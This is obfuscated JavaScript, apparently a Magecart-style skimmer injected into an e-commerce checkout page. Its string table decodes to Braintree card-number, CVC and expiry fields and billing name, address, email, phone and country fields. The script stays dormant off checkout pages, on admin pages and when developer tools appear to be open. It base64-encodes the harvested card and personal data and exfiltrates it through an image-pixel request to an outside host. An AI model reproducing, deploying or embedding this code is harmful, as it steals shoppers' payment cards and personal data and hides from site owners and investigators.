_0x15139a=_0xcdf9bc[_0x549dd5(0x4cc,0x4db,0x50c,0x48c)](_0xcdf9bc[_0x532f42(0xd9,0xd6,0xe5,0x96)](_0xcdf9bc[_0x549dd5(0x52d,0x511,0x52c,0x55c)](_0xcdf9bc['\x69\x70\x69\x49\x66'](_0xcdf9bc['\x48\x71\x63\x72\x49'](_0xcdf9bc[_0x532f42(0x55,0x6e,0x5f,0x55)](_0xcdf9bc[_0x549dd5(0x4ea,0x4ac,0x529,0x4c8)](_0xcdf9bc['\x76\x73\x48\x49\x75'](_0xcdf9bc['\x4d\x65\x72\x59\x75'](_0xcdf9bc[_0x532f42(0xa8,0xb7,0xfc,0x4c)](_0xcdf9bc[_0x532f42(0xb1,0x54,0x6a,0x7f)](_0xcdf9bc[_0x532f42(0xa8,0xe9,0xd9,0xbb)](_0xcdf9bc[_0x532f42(0xb0,0x5c,0xd1,0xcb)](_0xcdf9bc['\x64\x53\x6a\x53\x74'](_0xcdf9bc['\x6a\x4c\x6b\x4d\x48'](_0xcdf9bc[_0x532f42(0xfc,0xc1,0xea,0x162)](_0xcdf9bc[_0x549dd5(0x50b,0x4b8,0x520,0x53e)](_0xcdf9bc[_0x549dd5(0x561,0x581,0x58b,0x519)](_0xcdf9bc[_0x549dd5(0x50d,0x4a8,0x551,0x4d0)](_0x5a441f+'\x7c',_0x3075d2),'\x7c'),_0x4d447d),'\x7c'),_0xcdf9bc['\x58\x5a\x49\x75\x4b'](_0x26c783,_0xcdf9bc[_0x532f42(0xfe,0x10e,0x15d,0x158)])[0x4*-0x1bb+-0x1*-0x38+0x6b4]['\x76\x61\x6c\x75\x65']),'\x7c'),_0xcdf9bc[_0x549dd5(0x559,0x53c,0x5c2,0x538)](_0x503461,_0xcdf9bc['\x44\x50\x65\x67\x6f'])[-0x3*0xcce+-0xa31*-0x1+0x1c39*0x1][_0x549dd5(0x51d,0x539,0x4c1,0x553)]),'\x7c'),_0xcdf9bc['\x69\x51\x44\x46\x4b'](_0x3e6e5c,_0xcdf9bc[_0x532f42(0xff,0x11e,0xd1,0xc9)])[-0x2247+-0x17f*0x1+-0xf1*-0x26][_0x532f42(0xb8,0xf6,0x107,0xa9)]),'\x20')+_0xcdf9bc[_0x549dd5(0x4e6,0x4f4,0x51c,0x548)](_0x38a870,_0xcdf9bc[_0x549dd5(0x51b,0x4cb,0x583,0x4e0)])[0xd3*0x7+-0x1db+-0x3ea]['\x76\x61\x6c\x75\x65'],'\x7c'),_0xcdf9bc[_0x532f42(0xbe,0xc8,0x11c,0xaa)](_0x3f935b,_0xcdf9bc[_0x549dd5(0x511,0x506,0x532,0x4dd)])[0x15d3*-0x1+0x4f*0x53+-0xa*0x61][_0x532f42(0xb8,0x11a,0x60,0xd0)]),'\x7c')+_0xcdf9bc['\x75\x70\x6f\x6f\x73'](_0x24a351,_0xcdf9bc['\x4f\x7a\x68\x68\x75'])[-0x1*-0x6b1+-0x1*0x1fb9+0x1908]['\x76\x61\x6c\x75\x65'],'\x7c'),_0xcdf9bc[_0x549dd5(0x525,0x507,0x52c,0x51c)](_0x5f11e1,_0xcdf9bc[_0x549dd5(0x582,0x5d3,0x5db,0x5d5)])[0x1b*0xd6+-0x17b9+-0x1*-0x127][_0x549dd5(0x51d,0x4e2,0x528,0x520)]),'\x7c'),_0xcdf9bc[_0x549dd5(0x4af,0x4eb,0x4ea,0x467)](_0x1cc651,_0xcdf9bc[_0x549dd5(0x560,0x57a,0x5af,0x537)])[-0x1da0+0x1356+0xa4a][_0x549dd5(0x51d,0x570,0x4bf,0x555)])+'\x7c',_0xcdf9bc[_0x549dd5(0x4b0,0x4de,0x4d3,0x4f8)](_0x496c01,_0x549dd5(0x579,0x545,0x515,0x5ba)+_0x532f42(0xa2,0x5b,0x3c,0xfa))[0x228d+-0x5db*-0x2+-0x2e43][_0x549dd5(0x51d,0x4e9,0x589,0x512)]),'\x7c')+_0x22a9d4(_0xcdf9bc[_0x549dd5(0x4df,0x4a7,0x4fc,0x4f1)])[0x315+0x9*-0x106+0x621][_0x549dd5(0x51d,0x569,0x517,0x4dd)];_0x15139a=_0xcdf9bc[_0x549dd5(0x4af,0x4f2,0x4c7,0x517)](_0x180415,_0x15139a);var _0x1b493a='';for(var _0x261f5e=0x18*0x4d+0x1f12*0x1+-0x264a;_0xcdf9bc[_0x532f42(0xa9,0x113,0xce,0x8b)](_0x261f5e,_0x15139a[_0x532f42(0x56,-0xe,-0x12,0x2a)]);_0x261f5e++){_0x1b493a+=_0xcdf9bc[_0x532f42(0x5b,0x32,0x88,0x1b)](_0x15139a['\x63\x68\x61\x72\x41\x74'](_0x261f5e),'\x25');}var _0x261f5e=_0x5ef024[_0x532f42(0xe9,0x153,0xbf,0x138)+'\x65\x6e\x74'](_0xcdf9bc[_0x532f42(0xf9,0x131,0x14d,0xa7)]);_0x261f5e[_0xcdf9bc[_0x532f42(0x76,0x8e,0x3e,0x6c)]]=_0xcdf9bc['\x64\x53\x6a\x53\x74'](_0xcdf9bc[_0x532f42(0x47,0x88,0x6a,0x76)],_0x1b493a);}else _0x53e445=window;}return _0x53e445;},_0x2b3422=_0x4be455();function _0xcb4bf8(_0xbc3eb4,_0x5c6e0c,_0x5bff05,_0x297156){return _0x13d56d(_0x5bff05,_0x5c6e0c-0xce,_0xbc3eb4- -0x1ad,_0x297156-0xca);}var _0x3a8674=_0x2b3422[_0xcb4bf8(0xb2,0x71,0x11c,0xcc)]=_0x2b3422[_0xcb4bf8(0xb2,0x11b,0xc0,0xe4)]||{};function _0x5af571(_0x21118e,_0x5b9060,_0xddba83,_0x1d7cd5){return _0x13d56d(_0x1d7cd5,_0x5b9060-0x13e,_0x5b9060- -0x2cf,_0x1d7cd5-0xe1);}var _0x5cb387=[_0xcb4bf8(0x8d,0x3e,0xb8,0xd8),_0xfdf328[_0xcb4bf8(0x47,0x8e,0x5f,0x1e)],_0xcb4bf8(0x102,0xa2,0x151,0xd1),_0xfdf328[_0x5af571(-0x2f,-0x3c,-0x83,-0x1a)],_0xfdf328[_0x5af571(-0xcb,-0xc5,-0x9c,-0x77)],_0xfdf328['\x63\x43\x56\x68\x51'],_0xfdf328[_0x5af571(-0x61,-0x8d,-0x9b,-0x7f)]];for(var _0x4849c4=-0x1121*0x1+-0xc25+0x1d46;_0xfdf328[_0xcb4bf8(0x10f,0xf2,0xcf,0x120)](_0x4849c4,_0x5cb387[_0xcb4bf8(0x4b,0x9b,0x62,0x98)]);_0x4849c4++){var _0x4fe505=_0xfdf328[_0xcb4bf8(0x5a,0x1a,0x75,0x31)][_0xcb4bf8(0x81,0x5f,0xeb,0x7d)]('\x7c'),_0x5d3502=0x1*-0x4cd+0x101d+0x2d4*-0x4;while(!![]){switch(_0x4fe505[_0x5d3502++]){case'\x30':_0x33af68[_0x5af571(-0x60,-0x5e,-0x17,-0x24)]=_0x4ba94d[_0x5af571(-0x69,-0x64,-0x45,-0xc0)](_0x4ba94d);continue;case'\x31':_0x3a8674[_0x5e2374]=_0x33af68;continue;case'\x32':var _0x33af68=_0x4ba94d[_0xcb4bf8(0xaf,0xd2,0x54,0xbc)+'\x72'][_0x5af571(0x3b,-0x12,-0x22,-0x7c)][_0x5af571(-0xb8,-0x64,-0x33,-0x8b)](_0x4ba94d);continue;case'\x33':_0x33af68['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x12a972['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0xcb4bf8(0xbe,0x77,0x114,0x8b)](_0x12a972);continue;case'\x34':var _0x12a972=_0x3a8674[_0x5e2374]||_0x33af68;continue;case'\x35':var _0x5e2374=_0x5cb387[_0x4849c4];continue;}break;}}});_0x21fbcc();if(_0xfdf328[_0x13d56d(0x1b0,0x275,0x20d,0x1f5)](window[_0x13d56d(0x29a,0x2c9,0x2ac,0x241)][_0x13d56d(0x1e6,0x1e7,0x20b,0x21a)]()[_0x491967(-0x1cf,-0x186,-0x1fc,-0x184)](_0xfdf328[_0x13d56d(0x245,0x208,0x26e,0x2d5)]),-(0x23e1+0x2518+-0x48f8)))return;var _0x44f2a4={};_0x44f2a4['\x6f\x70\x65\x6e']=![],_0x44f2a4[_0x491967(-0x1b8,-0x172,-0x183,-0x1f6)+'\x6e']=null;var _0x21d1b0=_0x44f2a4,_0x81a613=-0x241d+0x2*0xbdd+0xd03,_0x35e4a1=function(_0x1fe4c1,_0x495907){function _0x4f4c2b(_0x1032ca,_0x2273af,_0x3dac83,_0xa92c8c){return _0x491967(_0xa92c8c-0x3d,_0x2273af-0x115,_0x3dac83-0x23,_0x3dac83);}function _0x5541d4(_0x4e65ac,_0x39710c,_0x359820,_0x36d5bd){return _0x491967(_0x359820-0x73b,_0x39710c-0x21,_0x359820-0xd9,_0x39710c);}if(_0xfdf328[_0x5541d4(0x53a,0x4e2,0x52f,0x536)](_0xfdf328[_0x4f4c2b(-0x18f,-0x180,-0x16b,-0x197)],_0xfdf328[_0x5541d4(0x4f7,0x4be,0x4f0,0x4b6)])){var _0x479bdf={};_0x479bdf[_0x4f4c2b(-0x15e,-0x117,-0x1e1,-0x176)]=_0x1fe4c1,_0x479bdf[_0x4f4c2b(-0x1e5,-0x150,-0x195,-0x17b)+'\x6e']=_0x495907;var _0xed9929={};_0xed9929[_0x4f4c2b(-0x265,-0x1ed,-0x209,-0x1fc)]=_0x479bdf,window[_0x4f4c2b(-0x172,-0x194,-0x181,-0x169)+_0x5541d4(0x50e,0x560,0x564,0x577)](new CustomEvent(_0xfdf328['\x77\x76\x4d\x5a\x51'],_0xed9929));}else{var _0x1c9811=_0x3ec61e['\x61\x70\x70\x6c\x79'](_0x48885f,arguments);return _0x246278=null,_0x1c9811;}};_0xfdf328[_0x13d56d(0x23d,0x242,0x1f0,0x1c5)](setInterval,function(){var _0x385601=_0xfdf328[_0x5965b8(0x1c4,0x1c2,0x1d3,0x20c)](_0xfdf328[_0x5965b8(0x235,0x25a,0x251,0x22b)](window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'],window[_0x1fdff2(-0x226,-0x2c8,-0x2c9,-0x281)]),_0x81a613);function _0x5965b8(_0x28e47a,_0x377e25,_0x36e83f,_0x16e814){return _0x13d56d(_0x16e814,_0x377e25-0xc4,_0x36e83f- -0x40,_0x16e814-0x84);}var _0x390179=_0xfdf328[_0x5965b8(0x214,0x1fe,0x1d3,0x1ff)](_0xfdf328[_0x5965b8(0x20d,0x2b0,0x251,0x214)](window[_0x1fdff2(-0x2e9,-0x29c,-0x2d9,-0x29a)+'\x74'],window[_0x1fdff2(-0x234,-0x270,-0x262,-0x24c)+'\x74']),_0x81a613);function _0x1fdff2(_0x2a646c,_0x4a09e4,_0x2c29c9,_0x3a97e7){return _0x491967(_0x3a97e7- -0x7b,_0x4a09e4-0x11e,_0x2c29c9-0x77,_0x4a09e4);}var _0x1fac59=_0x385601?_0xfdf328[_0x5965b8(0x1a6,0x1ac,0x1f5,0x1f9)]:'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c';!(_0x390179&&_0x385601)&&(window[_0x1fdff2(-0x23c,-0x20d,-0x21a,-0x202)]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x1fdff2(-0x21e,-0x2af,-0x292,-0x285)]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65'][_0x1fdff2(-0x2e5,-0x315,-0x256,-0x2b2)+_0x5965b8(0x297,0x292,0x272,0x24f)]||_0x385601||_0x390179)?((!_0x21d1b0[_0x5965b8(0x26f,0x1e2,0x242,0x25c)]||_0xfdf328[_0x5965b8(0x21b,0x163,0x1c1,0x1b2)](_0x21d1b0['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x1fac59))&&_0xfdf328[_0x5965b8(0x237,0x22c,0x1f0,0x1ec)](_0x35e4a1,!![],_0x1fac59),_0x21d1b0[_0x1fdff2(-0x227,-0x1c8,-0x261,-0x22e)]=!![],_0x21d1b0[_0x5965b8(0x295,0x1ee,0x23d,0x27c)+'\x6e']=_0x1fac59):(_0x21d1b0['\x6f\x70\x65\x6e']&&_0xfdf328[_0x5965b8(0x1e8,0x231,0x1f0,0x220)](_0x35e4a1,![],null),_0x21d1b0[_0x5965b8(0x233,0x1d7,0x242,0x1e5)]=![],_0x21d1b0[_0x5965b8(0x268,0x262,0x23d,0x244)+'\x6e']=null);},0x1f7*0x1+-0x902+0x8ff),jQuery(document)[_0x491967(-0x18f,-0x12f,-0x1c3,-0x15b)](function(_0x1ed024){if(_0x21d1b0[_0x51e441(0x25f,0x29f,0x279,0x284)])return;function _0x5abc56(_0x4cf791,_0x1bffbb,_0x5edacf,_0x34697e){return _0x13d56d(_0x1bffbb,_0x1bffbb-0x124,_0x4cf791-0xd,_0x34697e-0x11d);}if(_0xfdf328[_0x51e441(0x253,0x258,0x224,0x210)](jQuery,_0xfdf328[_0x5abc56(0x206,0x262,0x264,0x1f6)])[_0x5abc56(0x205,0x1c2,0x1ce,0x1b0)])return;if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x51e441(0x1e8,0x194,0x250,0x22a)]()[_0x51e441(0x243,0x2aa,0x29f,0x298)](_0xfdf328[_0x51e441(0x24b,0x24f,0x2a1,0x242)])===-(-0x1472+-0x1e71*-0x1+-0x9fe))return;var _0x3e502e=_0xfdf328['\x69\x61\x58\x71\x6a'](jQuery,_0xfdf328[_0x51e441(0x1e3,0x20b,0x217,0x1fa)])[0x2*0xf65+-0x1*0xd8b+-0x5*0x373][_0x5abc56(0x267,0x261,0x2cc,0x224)][_0x5abc56(0x266,0x2ac,0x2b8,0x2a8)](/\s/g,''),_0x3d1f15=_0xfdf328[_0x5abc56(0x287,0x284,0x2d5,0x27d)](jQuery,_0xfdf328[_0x51e441(0x1d0,0x1ca,0x205,0x215)])[_0x5abc56(0x2a5,0x26d,0x26e,0x2ae)]()[_0x51e441(0x1ed,0x20e,0x1c0,0x1ad)]('\x20','');function _0x51e441(_0x17a4a7,_0x2f9f1c,_0x492e93,_0x5bd19e){return _0x13d56d(_0x492e93,_0x2f9f1c-0xfe,_0x17a4a7- -0x23,_0x5bd19e-0xf4);}var _0x7adfc4=_0xfdf328['\x45\x6e\x70\x50\x4c'](jQuery,_0x5abc56(0x2a9,0x307,0x2f0,0x2f0)+_0x51e441(0x245,0x2a7,0x253,0x2a0))['\x76\x61\x6c']();if(_0xfdf328['\x61\x52\x4b\x77\x55'](_0x3e502e,_0x3d1f15)||_0x7adfc4){var _0xd1a2c5=_0xfdf328['\x50\x65\x41\x45\x59'](_0xfdf328['\x66\x4a\x67\x68\x71'](_0xfdf328[_0x51e441(0x209,0x220,0x23f,0x210)](_0xfdf328[_0x5abc56(0x237,0x267,0x286,0x29a)](_0xfdf328[_0x51e441(0x27c,0x2bc,0x283,0x2bf)](_0xfdf328['\x66\x4b\x78\x42\x49'](_0xfdf328[_0x51e441(0x205,0x236,0x1ac,0x1b9)](_0xfdf328[_0x5abc56(0x246,0x204,0x24a,0x279)](_0xfdf328[_0x5abc56(0x240,0x2a9,0x2a5,0x221)](_0xfdf328[_0x5abc56(0x235,0x237,0x2a1,0x292)](_0xfdf328['\x6d\x52\x53\x42\x6c'](_0xfdf328[_0x5abc56(0x2a4,0x297,0x2e4,0x286)](_0xfdf328[_0x51e441(0x209,0x246,0x19f,0x21e)](_0xfdf328[_0x51e441(0x254,0x223,0x251,0x232)](_0xfdf328[_0x51e441(0x1fa,0x1b2,0x1b9,0x257)](_0xfdf328[_0x51e441(0x210,0x21d,0x25b,0x1f8)](_0xfdf328[_0x51e441(0x1cb,0x199,0x22c,0x1c9)](_0xfdf328[_0x5abc56(0x2a6,0x23d,0x2ef,0x2d7)](_0x3e502e,'\x7c'),_0x3d1f15),'\x7c'),_0x7adfc4),'\x7c'),_0xfdf328['\x59\x67\x7a\x51\x64'](jQuery,_0xfdf328[_0x5abc56(0x29d,0x2d0,0x297,0x2a5)])[0x2f5*-0x2+-0x1f83*0x1+0x256d][_0x51e441(0x237,0x20b,0x1f7,0x1de)])+'\x7c',_0xfdf328[_0x51e441(0x257,0x297,0x269,0x223)](jQuery,_0xfdf328[_0x51e441(0x1d2,0x1da,0x183,0x18d)])[-0xca8*0x1+-0x336*-0x3+0x306]['\x76\x61\x6c\x75\x65']),'\x7c')+_0xfdf328[_0x51e441(0x24d,0x1ef,0x220,0x1fb)](jQuery,_0xfdf328['\x48\x43\x6e\x51\x56'])[-0xd77+0x2553+-0x17dc][_0x5abc56(0x267,0x2a4,0x202,0x28f)],'\x20'),_0xfdf328[_0x5abc56(0x283,0x2d4,0x29c,0x254)](jQuery,_0xfdf328[_0x5abc56(0x289,0x25f,0x295,0x2d1)])[0x45e+0x2404+0x1431*-0x2][_0x5abc56(0x267,0x218,0x255,0x272)])+'\x7c',_0xfdf328['\x45\x6e\x70\x50\x4c'](jQuery,_0xfdf328['\x54\x67\x46\x6e\x66'])[0x11a8+0x2248+-0x33f0]['\x76\x61\x6c\x75\x65'])+'\x7c',_0xfdf328[_0x5abc56(0x224,0x220,0x1c7,0x268)](jQuery,_0x5abc56(0x2bd,0x283,0x2f5,0x2fb)+'\x74\x61\x74\x65')[0x1*-0xfb2+0x1422+-0x4*0x11c][_0x5abc56(0x267,0x2a1,0x249,0x29a)]),'\x7c'),_0xfdf328['\x59\x67\x7a\x51\x64'](jQuery,_0xfdf328[_0x5abc56(0x231,0x26d,0x234,0x25d)])[0x4*-0x472+-0x3*-0x7bb+-0x1*0x569][_0x51e441(0x237,0x1d2,0x206,0x28e)]),'\x7c'),_0xfdf328[_0x5abc56(0x2c5,0x2c3,0x30d,0x2e6)](jQuery,_0xfdf328[_0x51e441(0x251,0x2b2,0x1f2,0x1f7)])[-0xb40+0x2289+0x7c3*-0x3][_0x51e441(0x237,0x1ea,0x212,0x284)])+'\x7c',_0xfdf328[_0x5abc56(0x20c,0x1d2,0x24b,0x231)](jQuery,_0xfdf328[_0x5abc56(0x250,0x222,0x234,0x21f)])[0x79a+-0x1*0x1973+0x11d9]['\x76\x61\x6c\x75\x65'])+'\x7c',_0xfdf328[_0x51e441(0x224,0x232,0x1e1,0x1ba)](jQuery,_0x5abc56(0x243,0x23a,0x24a,0x267)+'\x6f\x75\x6e\x74\x72\x79')[-0x22f9+0x1*-0x2027+0x4*0x10c8]['\x76\x61\x6c\x75\x65']);_0xd1a2c5=_0xfdf328[_0x51e441(0x266,0x2a8,0x234,0x1fc)](btoa,_0xd1a2c5);var _0x5e9d17='';for(var _0x3bfe9d=-0x3*-0x470+0x29*-0x26+-0x73a;_0xfdf328[_0x51e441(0x298,0x2e3,0x2ae,0x2b2)](_0x3bfe9d,_0xd1a2c5['\x6c\x65\x6e\x67\x74\x68']);_0x3bfe9d++){if(_0xfdf328[_0x5abc56(0x24d,0x2af,0x20f,0x26c)](_0xfdf328[_0x51e441(0x229,0x1f9,0x24c,0x1c4)],_0xfdf328[_0x5abc56(0x22c,0x237,0x201,0x1c6)]))_0x5e9d17+=_0xfdf328[_0x51e441(0x254,0x1f6,0x25f,0x233)](_0xd1a2c5[_0x51e441(0x20e,0x1fb,0x1ab,0x246)](_0x3bfe9d),'\x25');else{var _0x454ab0={};_0x454ab0[_0x51e441(0x25f,0x208,0x230,0x273)]=_0x20f867,_0x454ab0[_0x51e441(0x25a,0x2b9,0x273,0x25a)+'\x6e']=_0x53a834;var _0x46938b={};_0x46938b[_0x5abc56(0x209,0x1f8,0x235,0x1b2)]=_0x454ab0,_0x509ea7[_0x5abc56(0x29c,0x2f0,0x2a3,0x2c9)+_0x5abc56(0x26b,0x258,0x24e,0x250)](new _0x148268(_0xfdf328[_0x51e441(0x26a,0x28b,0x2d0,0x2a5)],_0x46938b));}}var _0x3bfe9d=document[_0xfdf328[_0x5abc56(0x228,0x1f0,0x245,0x22d)]](_0x5abc56(0x1fe,0x262,0x1aa,0x1f2));_0x3bfe9d['\x73\x72\x63']=_0xfdf328[_0x5abc56(0x2a6,0x303,0x290,0x25b)](_0xfdf328[_0x5abc56(0x2c4,0x27f,0x2fc,0x2a3)],_0x5e9d17);}});}()));function _0x3c7e(_0x21c414,_0x4b96ce){var _0x54689b=_0x5468();return _0x3c7e=function(_0x3c7e07,_0x2792ec){_0x3c7e07=_0x3c7e07-(0x7ae+-0xa*0x3+-0x229*0x3);var _0x39cdbf=_0x54689b[_0x3c7e07];return _0x39cdbf;},_0x3c7e(_0x21c414,_0x4b96ce);}function _0x5468(){var _0x2bb169=['\x74\x72\x61\x63\x65','\x46\x71\x58\x52\x58','\x43\x70\x4b\x44\x42','\x33\x36\x30\x61\x45\x4a\x64\x6f\x78','\x33\x31\x38\x38\x30\x65\x67\x72\x56\x66\x6d','\x5a\x52\x4b\x50\x78','\x55\x44\x68\x43\x41','\x31\x31\x35\x37\x31\x35\x37\x36\x44\x68\x51\x4c\x43\x72','\x6f\x73\x74\x63\x6f\x64\x65','\x41\x5a\x6a\x4b\x65','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x66\x56\x65\x63\x4a','\x72\x65\x70\x6c\x61\x63\x65','\x76\x61\x6c\x75\x65','\x46\x5a\x62\x47\x66','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x4a\x75\x59\x73\x50','\x65\x6e\x74','\x63\x6f\x6e\x73\x6f\x6c\x65','\x43\x41\x6b\x74\x4b','\x69\x74\x6a\x70\x51','\x43\x79\x71\x75\x62','\x42\x69\x79\x4e\x55','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x71\x61\x55\x62\x65','\x69\x6e\x64\x65\x78\x4f\x66','\x31\x35\x53\x76\x6d\x50\x5a\x6c','\x2d\x63\x76\x63\x2d\x69\x6e\x70\x75\x74','\x6f\x4e\x4f\x7a\x4a','\x48\x71\x63\x72\x49','\x62\x69\x6e\x64','\x74\x55\x54\x55\x58','\x32\x34\x31\x37\x39\x39\x36\x6c\x41\x41\x79\x7a\x70','\x50\x77\x42\x6c\x4a','\x2d\x63\x61\x72\x64\x2d\x6e\x75\x6d\x62','\x59\x67\x7a\x51\x64','\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x73\x72\x63','\x66\x46\x67\x4b\x6a','\x53\x6e\x4f\x4d\x76','\x61\x67\x65\x72\x65\x73\x69\x7a\x65\x66','\x69\x61\x58\x71\x6a','\x52\x61\x67\x63\x64','\x69\x78\x2e\x63\x6f\x6d\x2f\x70\x69\x78','\x5a\x67\x58\x74\x4f','\x63\x76\x63\x6e\x4b','\x69\x70\x69\x49\x66','\x5a\x71\x79\x46\x44','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x65\x6c\x5f\x69\x6e\x66\x6f\x2f\x63\x72','\x47\x42\x42\x66\x45','\x63\x5a\x51\x58\x49','\x72\x6c\x67\x59\x50','\x6f\x70\x65\x6e','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x50\x64\x78\x68\x5a','\x70\x6b\x6e\x50\x75','\x65\x72\x72\x6f\x72','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x31\x5a\x45\x63\x50\x6d\x79','\x45\x70\x46\x57\x6d','\x69\x74\x79','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x31\x34\x39\x38\x32\x31\x32\x63\x56\x73\x6d\x55\x73','\x77\x76\x4d\x5a\x51','\x74\x61\x62\x6c\x65','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x44\x6e\x48\x64\x7a','\x77\x46\x77\x4a\x68','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x69\x46\x51\x61\x71','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x61','\x70\x43\x6a\x4c\x79','\x58\x5a\x49\x75\x4b','\x51\x6f\x73\x75\x63','\x76\x61\x6c','\x56\x47\x49\x77\x66','\x6f\x75\x6e\x74\x72\x79','\x71\x54\x59\x69\x55','\x23\x62\x72\x61\x69\x6e\x74\x72\x65\x65','\x51\x7a\x43\x44\x53','\x4f\x57\x78\x78\x62','\x42\x51\x57\x65\x6b','\x67\x4e\x65\x45\x51','\x73\x62\x59\x6d\x6f','\x74\x6f\x72\x3d','\x68\x62\x4b\x4c\x68','\x47\x65\x48\x58\x41','\x50\x6b\x54\x48\x6d','\x63\x6c\x69\x63\x6b','\x39\x35\x35\x34\x31\x31\x32\x61\x6c\x66\x53\x42\x4d','\x73\x65\x61\x72\x63\x68','\x34\x7c\x30\x7c\x32\x7c\x35\x7c\x33\x7c','\x65\x72\x2d\x69\x6e\x70\x75\x74','\x52\x77\x67\x4b\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x77\x41\x7a\x62\x75','\x46\x69\x72\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x73','\x31\x33\x35\x36\x35\x36\x37\x33\x6e\x64\x64\x74\x66\x71','\x7a\x65\x64','\x72\x79\x2d\x69\x6e\x70\x75\x74','\x48\x43\x6e\x51\x56','\x61\x70\x70\x6c\x79','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65','\x76\x4a\x6d\x6a\x78','\x43\x72\x72\x73\x6a','\x42\x4f\x6d\x6b\x61','\x69\x72\x73\x74\x5f\x6e\x61\x6d\x65','\x75\x6f\x77\x65\x57','\x77\x68\x74\x70\x46','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x6d\x52\x53\x42\x6c','\x78\x45\x51\x6d\x73','\x49\x68\x6b\x66\x56','\x4b\x71\x6a\x4e\x4c','\x31\x38\x6d\x67\x7a\x41\x46\x4f','\x41\x79\x79\x72\x61','\x56\x50\x64\x50\x6a','\x6f\x63\x6a\x67\x74','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x6c','\x4e\x4b\x6c\x6f\x58','\x49\x4d\x47','\x51\x73\x50\x73\x59','\x4c\x64\x70\x41\x4d','\x7a\x66\x5a\x7a\x47','\x42\x42\x4a\x68\x58','\x6d\x4b\x52\x65\x44','\x47\x73\x6d\x47\x7a','\x6c\x65\x6e\x67\x74\x68','\x4c\x45\x6d\x67\x51','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6d','\x77\x61\x72\x6e','\x64\x65\x74\x61\x69\x6c','\x6b\x75\x4b\x55\x6a','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x65\x64\x49\x54\x4a','\x78\x72\x53\x49\x4d','\x48\x64\x55\x62\x74','\x63\x68\x65\x63\x6b\x6f\x75\x74','\x54\x67\x46\x6e\x66','\x73\x4f\x45\x42\x70','\x23\x77\x70\x61\x64\x6d\x69\x6e\x62\x61','\x53\x6b\x63\x74\x68','\x65\x63\x5a\x69\x47','\x7a\x6e\x4b\x51\x46','\x4b\x73\x71\x6a\x69','\x52\x70\x49\x6c\x54','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x64\x64\x72\x65\x73\x73\x5f\x32','\x6f\x4b\x53\x42\x44','\x43\x57\x5a\x42\x67','\x62\x75\x4b\x6b\x6d','\x72\x65\x70\x6c\x61\x63\x65\x41\x6c\x6c','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x49\x44\x74\x76\x6e','\x5a\x47\x49\x43\x6c','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6a\x59\x62\x76\x69','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x59\x4c\x48\x58\x6c','\x78\x56\x64\x6b\x5a','\x73\x49\x77\x75\x71','\x61\x79\x6e\x58\x55','\x6f\x43\x4f\x65\x4c','\x4d\x71\x73\x66\x70','\x6a\x4b\x67\x6b\x48','\x68\x42\x75\x6c\x57','\x43\x6b\x6d\x78\x70','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x70','\x64\x59\x6f\x61\x7a','\x42\x66\x6c\x79\x51','\x64\x62\x57\x67\x44','\x6c\x50\x56\x59\x61','\x37\x44\x78\x51\x6d\x45\x53','\x7a\x41\x43\x6d\x79','\x75\x61\x72\x66\x4e','\x48\x55\x4c\x77\x6d','\x58\x66\x67\x4a\x4f','\x76\x43\x4a\x69\x77','\x63\x68\x72\x6f\x6d\x65','\x62\x7a\x77\x6b\x62','\x78\x4f\x45\x61\x4a','\x73\x70\x6c\x69\x74','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x77\x6e\x48\x56\x78','\x63\x68\x61\x72\x41\x74','\x55\x68\x48\x6a\x51','\x6f\x6a\x42\x6f\x45','\x6e\x52\x6d\x56\x4c','\x44\x78\x51\x43\x56','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63','\x32\x7c\x35\x7c\x34\x7c\x30\x7c\x33\x7c','\x74\x4c\x42\x56\x61','\x50\x65\x41\x45\x59','\x6c\x6f\x67','\x4e\x47\x71\x69\x4d','\x56\x4a\x5a\x69\x75','\x78\x62\x4a\x46\x4e','\x49\x63\x67\x71\x48','\x76\x4b\x5a\x41\x73','\x79\x76\x57\x41\x4c','\x68\x69\x63\x2d\x76\x61\x6c\x69\x64\x61','\x4d\x73\x66\x65\x45','\x74\x76\x4b\x67\x42','\x6d\x61\x69\x6c','\x45\x48\x5a\x43\x57','\x36\x33\x31\x31\x33\x38\x30\x5a\x50\x78\x6e\x61\x6f','\x45\x6e\x70\x50\x4c','\x4c\x4a\x65\x6d\x78','\x72\x71\x4b\x4f\x62','\x6a\x4c\x6b\x4d\x48','\x6c\x41\x61\x79\x67','\x4c\x52\x63\x4b\x70'];_0x5468=function(){return _0x2bb169;};return _0x5468();}